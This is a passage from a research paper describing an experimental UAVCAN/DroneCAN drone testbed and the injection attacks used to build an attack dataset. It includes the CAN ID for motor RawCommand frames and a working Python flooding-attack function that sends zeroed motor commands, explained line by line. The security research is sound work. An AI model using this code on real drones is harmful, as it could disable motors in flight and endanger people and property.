\includegraphics[width=\linewidth]{}
    \caption{UAVCAN Study History \cite{uav_history}}
    \label{fig:history}
\end{figure}

UAVCAN study began in 2015. As shown in the Figure \ref{fig:history}, it originated from CAN and has been under research since then. UAVCAN has two versions UAVCAN v0 and the evolved UAVCAN v1. UAVCAN v0 is being developed and maintained under DroneCAN, while UAVCAN v1 is undergoing development and maintenance under Cyphal. This study focuses on DroneCAN, which is UAVCAN v0.

\subsection{Experimental UAV internal network environment} 
\begin{figure}[ht!]
\includegraphics[width=\linewidth]{}
    \caption{Connection CAN Shield to the terminal node of the CAN bus} 
    \label{fig:structure_can}
\end{figure}
As shown in Figure \ref{fig:structure_can}, PX4 is connected to four ESCs that control the motors via a serial CAN bus. Each node is powered by a power board connected to an 11.1V battery. At the end of the CAN bus, a CAN terminator indicates the termination of the CAN bus with a 120Ω resistor.

In the experiment, we replace the CAN Terminator of the existing UAVCAN's CAN bus with a CAN Shield. The CAN Shield module is connected to the Raspberry Pi 4, allowing it to read and analyze CAN messages and transmit desired messages. In this study, we utilize this setup to analyze both normal and attack messages of UAVCAN, thereby creating attack scenarios.

\begin{figure}[ht!]
    \centering
    \includegraphics[width=0.75\linewidth]{}
    \caption{Establishment of UAVCAN dataset collection experimental environment} 
    \label{fig:testbed}
\end{figure}

The final experimental environment is depicted in Figure \ref{fig:testbed}. The attacker's PC communicates with the target UAV's Raspberry Pi via an SSH connection.

\section{Methodology} \label{sec:methodology}

We conducted three types of injection attacks on the UAVCAN protocol of unmanned aerial vehicles' internal networks.

\begin{figure}[ht!]
    \includegraphics[width=\linewidth]{}
    \caption{Concept of injection attacks on UAVCAN}
    \label{fig:UAVCANattack}
\end{figure}

The attacker injects abnormal packets into the CAN Shield connected to the ESCs as depicted in Figure \ref{fig:UAVCANattack}. The injected packet has a CAN ID of 0x05040601, representing a Message type ID of 1030. Message Frame 1030 corresponds to RawCommand, which controls ESCs connected to motors on Pixhawk4. The payload of RawCommand consists of 12 bytes of data. Including CRC (2 bytes) and Tail byte (2 bytes), the total packet size is 16 bytes of data. Thus, the attacker performs Flooding, Fuzzy, and Replay attacks by injecting RawCommand packets into the drone.

\subsection{Flooding Attack}
A flooding attack aims to consume as many available server resources as possible to prevent legitimate users from accessing them. This attack employs valid commands that cause halts and is categorized under the Denial of Service (DoS) attacks. 

DoS attack targets specific servers or network devices by inundating them with vast amounts of data, depleting system resources, and rendering them unusable for their intended purposes. A flooding attack can paralyze the system, making stable navigation or task execution impossible. In this study, flooding attacks disable specific Arbitration IDs responsible for the operation.

\newpage

\begin{lstlisting}[language=Python, caption={UAVCAN Flooding Attack to Python code}, label={code:flooding}]
def floodingAttack(endTime):
  frame1 = [0xA6, 0x35, 0, 0, 0, 0, 0, 0x80]
  frame2 = [0, 0, 0, 0, 0, 0, 0x60]
  idx = 0

  while True:
    frame1[-1] = (idx)%0x20 + 0x80
    frame2[-1] = (idx)%0x20 + 0x60
    try:
      msg1 = can.Message(arbitration_id=0x05040601, data=frame1)
      msg2 = can.Message(arbitration_id=0x05040601, data=frame2)
      bus.send(msg1)
      bus.send(msg2)
    except can.CanError:
      print("Message Not Send")
    time.sleep(0.005)
    idx += 1
    if time.time() > endTime:
      break
\end{lstlisting}

The Flooding attack we conducted on the UAV is represented by the Listing \ref{code:flooding}. It generates data with all bits set to 0 except for the CRC and Tail byte, which are excluded. This data is then transmitted at regular intervals. Here's a detailed explanation of the code:

\begin{itemize}
    \item Lines 2--3: Generate data with all bits set to 0.
    \item Lines 7--8, 17: Modify the Transfer ID of the Tail Byte to an incremented value from the previous packet's Transfer ID.
    \item Lines 9--15: Utilize the Python can library to inject packets into the CAN Shield.
    \item Line 16: Set the time to wait until the next packet is created after transmitting a packet.
    \item Lines 18--19: Code to terminate packet transmission at a specific time, which is received as a parameter in the function.
\end{itemize}

\begin{figure}[ht!]
